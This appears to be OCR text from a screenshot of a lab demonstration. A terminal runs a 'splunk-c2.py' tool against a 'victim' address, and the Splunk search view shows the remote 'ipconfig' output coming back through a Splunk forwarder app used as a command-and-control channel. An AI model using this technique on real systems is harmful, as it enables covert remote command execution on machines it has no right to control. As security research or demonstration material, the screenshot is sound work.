 index=*
Your search is paused. No Event Sampling
Job
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
List Format 20 Per Page
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a index 1
a punct 1
a splunk_server 1
> 9/24/22 5:32:38.000 PM
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet Instance 0:
Connection-specific DNS Suffix . : windomain.local
Link-local IPv6 Address . . . . . : fe80::c497:3bf2:c07f:b69c%9
Show all 8 lines
host = WIN11-X64-TEST2 source = C:\Program Files\SplunkUniversalForwarder\etc/apps/Splunk-C2-App/bin/c2-job... sourcetype = test
tmp — Iscariot — Splunk — ssh root@198.18.6.105 — 121×20
root@splunk:~/iscariot/iscariot-splunk# \
> python3 splunk-c2.py --victim 198.18.6.11 --command ipconfig
[+] Exec: ipconfig on target -> 198.18.6.11
[+] Complete. Check your splunk UI :)
root@splunk:~/iscariot/iscariot-splunk#